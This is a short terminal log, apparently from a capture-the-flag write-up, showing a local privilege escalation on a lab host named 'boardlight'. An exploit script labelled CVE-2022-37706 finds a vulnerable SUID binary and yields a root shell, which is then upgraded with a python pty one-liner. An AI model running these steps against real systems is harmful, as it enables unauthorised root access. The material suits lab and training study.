 larissa@boardlight:~$ chmod +x ./exp.sh
larissa@boardlight:~$ ./exp.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Enjoy the root shell :)
mount: /dev/../tmp/: can't find in /etc/fstab.
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),1000(larissa)
# python3 -c 'import pty; pty.spawn("/bin/bash")'
root@boardlight:/home/larissa# cd